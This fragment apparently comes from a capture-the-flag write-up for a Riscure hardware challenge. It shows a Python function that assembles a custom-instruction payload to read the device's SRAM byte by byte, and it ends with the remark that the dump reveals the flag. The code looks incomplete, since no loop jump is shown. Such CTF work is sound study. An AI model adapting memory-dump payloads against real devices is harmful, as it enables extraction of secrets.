 Payload to dump all SRAM
riscure
def read_all():
# r4 = 0x100 << 8, r5 = 0x100 (1 << 8)
x = set_reg(4, 0x00000000) + movl(5, 0x100)
looptgt = len(x)/2
# zero out the address
x  += xor(0,0) + andr(8,0)
# XOR with reg 4, contains current addr
x += xor(8, 4)
# Now read into R3
x += xor(3, 3)
x += load(3, 0) + out(3)
# Inc address by 0x100, so goes to next byte
x += add(4, 5)
x += movl(7, looptgt-4)
return x
SRAM dump reveals flag